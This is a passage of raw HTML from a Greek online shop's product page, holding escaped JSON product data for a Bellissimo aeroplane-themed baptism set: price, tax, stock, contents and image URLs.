                    <div id="product-details" data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;60&quot;,&quot;id_supplier&quot;:&quot;6&quot;,&quot;reference&quot;:&quot;\u03a3\u039a\u0392-1002&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;61&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:&quot;0&quot;,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;210,00\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2019-06-28 13:09:40&quot;,&quot;date_upd&quot;:&quot;2024-04-17 11:50:02&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;\u03a3\u03b5\u03c4 \u0392\u03ac\u03c0\u03c4\u03b9\u03c3\u03b7\u03c2 Bellissimo \u039c\u03b5 \u0398\u03ad\u03bc\u03b1 \u0391\u03b5\u03c1\u03bf\u03c0\u03bb\u03ac\u03bd\u03bf \u03a3\u039a\u0392-1002&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;\u03a3\u03b5\u03c4 \u0392\u03ac\u03c0\u03c4\u03b9\u03c3\u03b7\u03c2 Bellissimo \u039c\u03b5 \u0398\u03ad\u03bc\u03b1 \u0391\u03b5\u03c1\u03bf\u03c0\u03bb\u03ac\u03bd\u03bf \u03a3\u039a\u0392-1002&quot;,&quot;link_rewrite&quot;:&quot;\u03c3\u03b5\u03c4-\u03b2\u03ac\u03c0\u03c4\u03b9\u03c3\u03b7\u03c2-bellissimo-\u03bc\u03b5-\u03b8\u03ad\u03bc\u03b1-\u03b1\u03b5\u03c1\u03bf\u03c0\u03bb\u03ac\u03bd\u03bf-\u03c3\u03ba\u03b2-1002&quot;,&quot;name&quot;:&quot;\u03a3\u03b5\u03c4 \u0392\u03ac\u03c0\u03c4\u03b9\u03c3\u03b7\u03c2 Bellissimo \u039c\u03b5 \u0398\u03ad\u03bc\u03b1 \u0391\u03b5\u03c1\u03bf\u03c0\u03bb\u03ac\u03bd\u03bf \u03a3\u039a\u0392-1002&quot;,&quot;description&quot;:&quot;&lt;p&gt;\u03a4\u03bf \u03a3\u03b5\u03c4 \u03c0\u03b5\u03c1\u03b9\u03bb\u03b1\u03bc\u03b2\u03ac\u03bd\u03b5\u03b9:&lt;\/p&gt;\n&lt;ul style=\&quot;list-style-type:circle;\&quot;&gt;&lt;li&gt;\u039a\u03bf\u03c5\u03c4\u03af \u03b2\u03ac\u03c0\u03c4\u03b9\u03c3\u03b7\u03c2&lt;\/li&gt;\n&lt;li&gt;\u039b\u03b1\u03bc\u03c0\u03ac\u03b4\u03b1&lt;\/li&gt;\n&lt;li&gt;\u03a3\u03b5\u03c4 \u039b\u03b1\u03b4\u03cc\u03c0\u03b1\u03bd\u03b1 (\u03bb\u03b1\u03b4\u03cc\u03c0\u03b1\u03bd\u03bf, \u03c0\u03b5\u03c4\u03c3\u03ad\u03c4\u03b1, \u03bb\u03b1\u03b4\u03bf\u03b5\u03c3\u03ce\u03c1\u03bf\u03c5\u03c7\u03b1)&lt;\/li&gt;\n&lt;li&gt;3 \u039a\u03b5\u03c1\u03af\u03b1 \u03ba\u03bf\u03bb\u03c5\u03bc\u03c0\u03ae\u03b8\u03c1\u03b1\u03c2&lt;\/li&gt;\n&lt;li&gt;\u039c\u03c0\u03bf\u03c5\u03ba\u03ac\u03bb\u03b9\u03bf\u03c5 \u039b\u03b1\u03b4\u03b9\u03bf\u03cd&lt;\/li&gt;\n&lt;li&gt;\u03a0\u03b5\u03c4\u03c3\u03ad\u03c4\u03b1 \u03c7\u03b5\u03c1\u03b9\u03ce\u03bd&lt;\/li&gt;\n&lt;li&gt;\u03a3\u03b1\u03c0\u03bf\u03c5\u03bd\u03ac\u03ba\u03b9&lt;\/li&gt;\n&lt;\/ul&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;\u03a3\u03b5\u03c4 \u0392\u03ac\u03c0\u03c4\u03b9\u03c3\u03b7\u03c2 \u0391\u03b5\u03c1\u03bf\u03c0\u03bb\u03ac\u03bd\u03bf \u03b5\u03be\u03b1\u03b9\u03c1\u03b5\u03c4\u03b9\u03ba\u03ae\u03c2 \u03c0\u03bf\u03b9\u03cc\u03c4\u03b7\u03c4\u03b1\u03c2 \u03c4\u03bf \u03bf\u03c0\u03bf\u03af\u03bf \u03c0\u03b5\u03c1\u03b9\u03bb\u03b1\u03bc\u03b2\u03ac\u03bd\u03b5\u03b9 \u03ba\u03bf\u03c5\u03c4\u03af \u03b2\u03ac\u03c0\u03c4\u03b9\u03c3\u03b7\u03c2, \u03bb\u03b1\u03bc\u03c0\u03ac\u03b4\u03b1, \u03c3\u03b5\u03c4 \u03bb\u03b1\u03b4\u03cc\u03c0\u03b1\u03bd\u03b1 (\u03bb\u03b1\u03b4\u03cc\u03c0\u03b1\u03bd\u03bf, \u03c0\u03b5\u03c4\u03c3\u03ad\u03c4\u03b1, \u03bb\u03b1\u03b4\u03bf\u03b5\u03c3\u03ce\u03c1\u03bf\u03c5\u03c7\u03b1), 3 \u03ba\u03b5\u03c1\u03b9\u03ac \u03ba\u03bf\u03bb\u03c5\u03bc\u03c0\u03ae\u03b8\u03c1\u03b1\u03c2, \u03bc\u03c0\u03bf\u03c5\u03ba\u03ac\u03bb\u03b9 \u03bb\u03b1\u03b4\u03b9\u03bf\u03cd, \u03c0\u03b5\u03c4\u03c3\u03ad\u03c4\u03b1 \u03c7\u03b5\u03c1\u03b9\u03ce\u03bd \u03ba\u03b1\u03b9 \u03c3\u03b1\u03c0\u03bf\u03c5\u03bd\u03ac\u03ba\u03b9.\u00a0&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;\u0391\u03c0\u03bf\u03c3\u03c4\u03bf\u03bb\u03ae 4 \u03b5\u03ce\u03c2 10 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:3399,&quot;id_product&quot;:3399,&quot;out_of_stock&quot;:1,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:1,&quot;category&quot;:&quot;\u03bc\u03cc\u03b4\u03b1&quot;,&quot;category_name&quot;:&quot;\u039c\u03cc\u03b4\u03b1&quot;,&quot;link&quot;:&quot;https:\/\/perpatoura.com\/\u03bc\u03cc\u03b4\u03b1\/3399-\u03c3\u03b5\u03c4-\u03b2\u03ac\u03c0\u03c4\u03b9\u03c3\u03b7\u03c2-bellissimo-\u03bc\u03b5-\u03b8\u03ad\u03bc\u03b1-\u03b1\u03b5\u03c1\u03bf\u03c0\u03bb\u03ac\u03bd\u03bf-\u03c3\u03ba\u03b2-1002.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:169.354839,&quot;price_without_reduction&quot;:210,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:100,&quot;quantity_all_versions&quot;:100,&quot;id_image&quot;:&quot;el-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:24,&quot;tax_name&quot;:&quot;\u03a6\u03a0\u0391 GR 24%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;\u03b1\u03bd\u03c4\u03b9\u03ba\u03b5\u03af\u03bc\u03b5\u03bd\u03b1&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/9720-small_default\/\u03c3\u03b5\u03c4-\u03b2\u03ac\u03c0\u03c4\u03b9\u03c3\u03b7\u03c2-bellissimo-\u03bc\u03b5-\u03b8\u03ad\u03bc\u03b1-\u03b1\u03b5\u03c1\u03bf\u03c0\u03bb\u03ac\u03bd\u03bf-\u03c3\u03ba\u03b2-1002.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/9720-cart_default\/\u03c3\u03b5\u03c4-\u03b2\u03ac\u03c0\u03c4\u03b9\u03c3\u03b7\u03c2-bellissimo-\u03bc\u03b5-\u03b8\u03ad\u03bc\u03b1-\u03b1\u03b5\u03c1\u03bf\u03c0\u03bb\u03ac\u03bd\u03bf-\u03c3\u03ba\u03b2-1002.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/9720-large_default\/\u03c3\u03b5\u03c4-\u03b2\u03ac\u03c0\u03c4\u03b9\u03c3\u03b7\u03c2-bellissimo-\u03bc\u03b5-\u03b8\u03ad\u03bc\u03b1-\u03b1\u03b5\u03c1\u03bf\u03c0\u03bb\u03ac\u03bd\u03bf-\u03c3\u03ba\u03b2-1002.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/9720-home_default\/\u03c3\u03b5\u03c4-\u03b2\u03ac\u03c0\u03c4\u03b9\u03c3\u03b7\u03c2-bellissimo-\u03bc\u03b5-\u03b8\u03ad\u03bc\u03b1-\u03b1\u03b5\u03c1\u03bf\u03c0\u03bb\u03ac\u03bd\u03bf-\u03c3\u03ba\u03b2-1002.jpg&quot;,&quot;width&quot;:437,&quot;height&quot;:445},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/9720-medium_default\/\u03c3\u03b5\u03c4-\u03b2\u03ac\u03c0\u03c4\u03b9\u03c3\u03b7\u03c2-bellissimo-\u03bc\u03b5-\u03b8\u03ad\u03bc\u03b1-\u03b1\u03b5\u03c1\u03bf\u03c0\u03bb\u03ac\u03bd\u03bf-\u03c3\u03ba\u03b2-1002.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/9720-thickbox_default\/\u03c3\u03b5\u03c4-\u03b2\u03ac\u03c0\u03c4\u03b9\u03c3\u03b7\u03c2-bellissimo-\u03bc\u03b5-\u03b8\u03ad\u03bc\u03b1-\u03b1\u03b5\u03c1\u03bf\u03c0\u03bb\u03ac\u03bd\u03bf-\u03c3\u03ba\u03b2-1002.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/9720-small_default\/\u03c3\u03b5\u03c4-\u03b2\u03ac\u03c0\u03c4\u03b9\u03c3\u03b7\u03c2-bellissimo-\u03bc\u03b5-\u03b8\u03ad\u03bc\u03b1-\u03b1\u03b5\u03c1\u03bf\u03c0\u03bb\u03ac\u03bd\u03bf-\u03c3\u03ba\u03b2-1002.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/9720-home_default\/\u03c3\u03b5\u03c4-\u03b2\u03ac\u03c0\u03c4\u03b9\u03c3\u03b7\u03c2-bellissimo-\u03bc\u03b5-\u03b8\u03ad\u03bc\u03b1-\u03b1\u03b5\u03c1\u03bf\u03c0\u03bb\u03ac\u03bd\u03bf-\u03c3\u03ba\u03b2-1002.jpg&quot;,&quot;width&quot;:437,&quot;height&quot;:445},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/9720-thickbox_default\/\u03c3\u03b5\u03c4-\u03b2\u03ac\u03c0\u03c4\u03b9\u03c3\u03b7\u03c2-bellissimo-\u03bc\u03b5-\u03b8\u03ad\u03bc\u03b1-\u03b1\u03b5\u03c1\u03bf\u03c0\u03bb\u03ac\u03bd\u03bf-\u03c3\u03ba\u03b2-1002.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;9720&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/9721-small_default\/\u03c3\u03b5\u03c4-\u03b2\u03ac\u03c0\u03c4\u03b9\u03c3\u03b7\u03c2-bellissimo-\u03bc\u03b5-\u03b8\u03ad\u03bc\u03b1-\u03b1\u03b5\u03c1\u03bf\u03c0\u03bb\u03ac\u03bd\u03bf-\u03c3\u03ba\u03b2-1002.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/9721-cart_default\/\u03c3\u03b5\u03c4-\u03b2\u03ac\u03c0\u03c4\u03b9\u03c3\u03b7\u03c2-bellissimo-\u03bc\u03b5-\u03b8\u03ad\u03bc\u03b1-\u03b1\u03b5\u03c1\u03bf\u03c0\u03bb\u03ac\u03bd\u03bf-\u03c3\u03ba\u03b2-1002.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/9721-large_default\/\u03c3\u03b5\u03c4-\u03b2\u03ac\u03c0\u03c4\u03b9\u03c3\u03b7\u03c2-bellissimo-\u03bc\u03b5-\u03b8\u03ad\u03bc\u03b1-\u03b1\u03b5\u03c1\u03bf\u03c0\u03bb\u03ac\u03bd\u03bf-\u03c3\u03ba\u03b2-1002.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/9721-home_default\/\u03c3\u03b5\u03c4-\u03b2\u03ac\u03c0\u03c4\u03b9\u03c3\u03b7\u03c2-bellissimo-\u03bc\u03b5-\u03b8\u03ad\u03bc\u03b1-\u03b1\u03b5\u03c1\u03bf\u03c0\u03bb\u03ac\u03bd\u03bf-\u03c3\u03ba\u03b2-1002.jpg&quot;,&quot;width&quot;:437,&quot;height&quot;:445},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/9721-medium_default\/\u03c3\u03b5\u03c4-\u03b2\u03ac\u03c0\u03c4\u03b9\u03c3\u03b7\u03c2-bellissimo-\u03bc\u03b5-\u03b8\u03ad\u03bc\u03b1-\u03b1\u03b5\u03c1\u03bf\u03c0\u03bb\u03ac\u03bd\u03bf-\u03c3\u03ba\u03b2-1002.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/9721-thickbox_default\/\u03c3\u03b5\u03c4-\u03b2\u03ac\u03c0\u03c4\u03b9\u03c3\u03b7\u03c2-bellissimo-\u03bc\u03b5-\u03b8\u03ad\u03bc\u03b1-\u03b1\u03b5\u03c1\u03bf\u03c0\u03bb\u03ac\u03bd\u03bf-\u03c3\u03ba\u03b2-1002.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/9721-small_default\/\u03c3\u03b5\u03c4-\u03b2\u03ac\u03c0\u03c4\u03b9\u03c3\u03b7\u03c2-bellissimo-\u03bc\u03b5-\u03b8\u03ad\u03bc\u03b1-\u03b1\u03b5\u03c1\u03bf\u03c0\u03bb\u03ac\u03bd\u03bf-\u03c3\u03ba\u03b2-1002.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/9721-home_default\/\u03c3\u03b5\u03c4-\u03b2\u03ac\u03c0\u03c4\u03b9\u03c3\u03b7\u03c2-bellissimo-\u03bc\u03b5-\u03b8\u03ad\u03bc\u03b1-\u03b1\u03b5\u03c1\u03bf\u03c0\u03bb\u03ac\u03bd\u03bf-\u03c3\u03ba\u03b2-1002.jpg&quot;,&quot;width&quot;:437,&quot;height&quot;:445},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/9721-thickbox_default\/\u03c3\u03b5\u03c4-\u03b2\u03ac\u03c0\u03c4\u03b9\u03c3\u03b7\u03c2-bellissimo-\u03bc\u03b5-\u03b8\u03ad\u03bc\u03b1-\u03b1\u03b5\u03c1\u03bf\u03c0\u03bb\u03ac\u03bd\u03bf-\u03c3\u03ba\u03b2-1002.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;9721&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;2&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/9722-small_default\/\u03c3\u03b5\u03c4-\u03b2\u03ac\u03c0\u03c4\u03b9\u03c3\u03b7\u03c2-bellissimo-\u03bc\u03b5-\u03b8\u03ad\u03bc\u03b1-\u03b1\u03b5\u03c1\u03bf\u03c0\u03bb\u03ac\u03bd\u03bf-\u03c3\u03ba\u03b2-1002.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/9722-cart_default\/\u03c3\u03b5\u03c4-\u03b2\u03ac\u03c0\u03c4\u03b9\u03c3\u03b7\u03c2-bellissimo-\u03bc\u03b5-\u03b8\u03ad\u03bc\u03b1-\u03b1\u03b5\u03c1\u03bf\u03c0\u03bb\u03ac\u03bd\u03bf-\u03c3\u03ba\u03b2-1002.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/9722-large_default\/\u03c3\u03b5\u03c4-\u03b2\u03ac\u03c0\u03c4\u03b9\u03c3\u03b7\u03c2-bellissimo-\u03bc\u03b5-\u03b8\u03ad\u03bc\u03b1-\u03b1\u03b5\u03c1\u03bf\u03c0\u03bb\u03ac\u03bd\u03bf-\u03c3\u03ba\u03b2-1002.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/9722-home_default\/\u03c3\u03b5\u03c4-\u03b2\u03ac\u03c0\u03c4\u03b9\u03c3\u03b7\u03c2-bellissimo-\u03bc\u03b5-\u03b8\u03ad\u03bc\u03b1-\u03b1\u03b5\u03c1\u03bf\u03c0\u03bb\u03ac\u03bd\u03bf-\u03c3\u03ba\u03b2-1002.jpg&quot;,&quot;width&quot;:437,&quot;height&quot;:445},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/9722-medium_default\/\u03c3\u03b5\u03c4-\u03b2\u03ac\u03c0\u03c4\u03b9\u03c3\u03b7\u03c2-bellissimo-\u03bc\u03b5-\u03b8\u03ad\u03bc\u03b1-\u03b1\u03b5\u03c1\u03bf\u03c0\u03bb\u03ac\u03bd\u03bf-\u03c3\u03ba\u03b2-1002.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/9722-thickbox_default\/\u03c3\u03b5\u03c4-\u03b2\u03ac\u03c0\u03c4\u03b9\u03c3\u03b7\u03c2-bellissimo-\u03bc\u03b5-\u03b8\u03ad\u03bc\u03b1-\u03b1\u03b5\u03c1\u03bf\u03c0\u03bb\u03ac\u03bd\u03bf-\u03c3\u03ba\u03b2-1002.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/9722-small_default\/\u03c3\u03b5\u03c4-\u03b2\u03ac\u03c0\u03c4\u03b9\u03c3\u03b7\u03c2-bellissimo-\u03bc\u03b5-\u03b8\u03ad\u03bc\u03b1-\u03b1\u03b5\u03c1\u03bf\u03c0\u03bb\u03ac\u03bd\u03bf-\u03c3\u03ba\u03b2-1002.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/9722-home_default\/\u03c3\u03b5\u03c4-\u03b2\u03ac\u03c0\u03c4\u03b9\u03c3\u03b7\u03c2-bellissimo-\u03bc\u03b5-\u03b8\u03ad\u03bc\u03b1-\u03b1\u03b5\u03c1\u03bf\u03c0\u03bb\u03ac\u03bd\u03bf-\u03c3\u03ba\u03b2-1002.jpg&quot;,&quot;width&quot;:437,&quot;height&quot;:445},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/9722-thickbox_default\/\u03c3\u03b5\u03c4-\u03b2\u03ac\u03c0\u03c4\u03b9\u03c3\u03b7\u03c2-bellissimo-\u03bc\u03b5-\u03b8\u03ad\u03bc\u03b1-\u03b1\u03b5\u03c1\u03bf\u03c0\u03bb\u03ac\u03bd\u03bf-\u03c3\u03ba\u03b2-1002.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;9722&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;3&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/9723-small_default\/\u03c3\u03b5\u03c4-\u03b2\u03ac\u03c0\u03c4\u03b9\u03c3\u03b7\u03c2-bellissimo-\u03bc\u03b5-\u03b8\u03ad\u03bc\u03b1-\u03b1\u03b5\u03c1\u03bf\u03c0\u03bb\u03ac\u03bd\u03bf-\u03c3\u03ba\u03b2-1002.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/9723-cart_default\/\u03c3\u03b5\u03c4-\u03b2\u03ac\u03c0\u03c4\u03b9\u03c3\u03b7\u03c2-bellissimo-\u03bc\u03b5-\u03b8\u03ad\u03bc\u03b1-\u03b1\u03b5\u03c1\u03bf\u03c0\u03bb\u03ac\u03bd\u03bf-\u03c3\u03ba\u03b2-1002.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/9723-large_default\/\u03c3\u03b5\u03c4-\u03b2\u03ac\u03c0\u03c4\u03b9\u03c3\u03b7\u03c2-bellissimo-\u03bc\u03b5-\u03b8\u03ad\u03bc\u03b1-\u03b1\u03b5\u03c1\u03bf\u03c0\u03bb\u03ac\u03bd\u03bf-\u03c3\u03ba\u03b2-1002.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/9723-home_default\/\u03c3\u03b5\u03c4-\u03b2\u03ac\u03c0\u03c4\u03b9\u03c3\u03b7\u03c2-bellissimo-\u03bc\u03b5-\u03b8\u03ad\u03bc\u03b1-\u03b1\u03b5\u03c1\u03bf\u03c0\u03bb\u03ac\u03bd\u03bf-\u03c3\u03ba\u03b2-1002.jpg&quot;,&quot;width&quot;:437,&quot;height&quot;:445},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/9723-medium_default\/\u03c3\u03b5\u03c4-\u03b2\u03ac\u03c0\u03c4\u03b9\u03c3\u03b7\u03c2-bellissimo-\u03bc\u03b5-\u03b8\u03ad\u03bc\u03b1-\u03b1\u03b5\u03c1\u03bf\u03c0\u03bb\u03ac\u03bd\u03bf-\u03c3\u03ba\u03b2-1002.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/9723-thickbox_default\/\u03c3\u03b5\u03c4-\u03b2\u03ac\u03c0\u03c4\u03b9\u03c3\u03b7\u03c2-bellissimo-\u03bc\u03b5-\u03b8\u03ad\u03bc\u03b1-\u03b1\u03b5\u03c1\u03bf\u03c0\u03bb\u03ac\u03bd\u03bf-\u03c3\u03ba\u03b2-1002.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/9723-small_default\/\u03c3\u03b5\u03c4-\u03b2\u03ac\u03c0\u03c4\u03b9\u03c3\u03b7\u03c2-bellissimo-\u03bc\u03b5-\u03b8\u03ad\u03bc\u03b1-\u03b1\u03b5\u03c1\u03bf\u03c0\u03bb\u03ac\u03bd\u03bf-\u03c3\u03ba\u03b2-1002.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/9723-home_default\/\u03c3\u03b5\u03c4-\u03b2\u03ac\u03c0\u03c4\u03b9\u03c3\u03b7\u03c2-bellissimo-\u03bc\u03b5-\u03b8\u03ad\u03bc\u03b1-\u03b1\u03b5\u03c1\u03bf\u03c0\u03bb\u03ac\u03bd\u03bf-\u03c3\u03ba\u03b2-1002.jpg&quot;,&quot;width&quot;:437,&quot;height&quot;:445},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/9723-thickbox_default\/\u03c3\u03b5\u03c4-\u03b2\u03ac\u03c0\u03c4\u03b9\u03c3\u03b7\u03c2-bellissimo-\u03bc\u03b5-\u03b8\u03ad\u03bc\u03b1-\u03b1\u03b5\u03c1\u03bf\u03c0\u03bb\u03ac\u03bd\u03bf-\u03c3\u03ba\u03b2-1002.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;9723&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;4&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/9726-small_default\/\u03c3\u03b5\u03c4-\u03b2\u03ac\u03c0\u03c4\u03b9\u03c3\u03b7\u03c2-bellissimo-\u03bc\u03b5-\u03b8\u03ad\u03bc\u03b1-\u03b1\u03b5\u03c1\u03bf\u03c0\u03bb\u03ac\u03bd\u03bf-\u03c3\u03ba\u03b2-1002.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/9726-cart_default\/\u03c3\u03b5\u03c4-\u03b2\u03ac\u03c0\u03c4\u03b9\u03c3\u03b7\u03c2-bellissimo-\u03bc\u03b5-\u03b8\u03ad\u03bc\u03b1-\u03b1\u03b5\u03c1\u03bf\u03c0\u03bb\u03ac\u03bd\u03bf-\u03c3\u03ba\u03b2-1002.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/9726-large_default\/\u03c3\u03b5\u03c4-\u03b2\u03ac\u03c0\u03c4\u03b9\u03c3\u03b7\u03c2-bellissimo-\u03bc\u03b5-\u03b8\u03ad\u03bc\u03b1-\u03b1\u03b5\u03c1\u03bf\u03c0\u03bb\u03ac\u03bd\u03bf-\u03c3\u03ba\u03b2-1002.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/9726-home_default\/\u03c3\u03b5\u03c4-\u03b2\u03ac\u03c0\u03c4\u03b9\u03c3\u03b7\u03c2-bellissimo-\u03bc\u03b5-\u03b8\u03ad\u03bc\u03b1-\u03b1\u03b5\u03c1\u03bf\u03c0\u03bb\u03ac\u03bd\u03bf-\u03c3\u03ba\u03b2-1002.jpg&quot;,&quot;width&quot;:437,&quot;height&quot;:445},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/9726-medium_default\/\u03c3\u03b5\u03c4-\u03b2\u03ac\u03c0\u03c4\u03b9\u03c3\u03b7\u03c2-bellissimo-\u03bc\u03b5-\u03b8\u03ad\u03bc\u03b1-\u03b1\u03b5\u03c1\u03bf\u03c0\u03bb\u03ac\u03bd\u03bf-\u03c3\u03ba\u03b2-1002.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&q